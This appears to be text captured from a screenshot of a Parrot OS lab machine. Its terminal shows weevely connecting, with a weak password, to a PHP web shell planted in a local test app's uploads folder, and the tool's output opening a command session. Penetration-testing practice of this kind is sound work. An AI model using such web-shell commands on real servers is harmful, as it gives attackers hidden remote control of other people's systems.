 File Machine View Input Devices Help
Applications Places System
Parrot Terminal
File Edit View Search Terminal Help
[osboxes@parrot]-[~]
$weevely http://127.0.0.1:42001/hackable/uploads/shell.php 123456
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security
[+] weevely 4.0.1
[+] Target: 127.0.0.1:42001
[+] Session: /home/osboxes/.weevely/sessions/127.0.0.1/shell_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.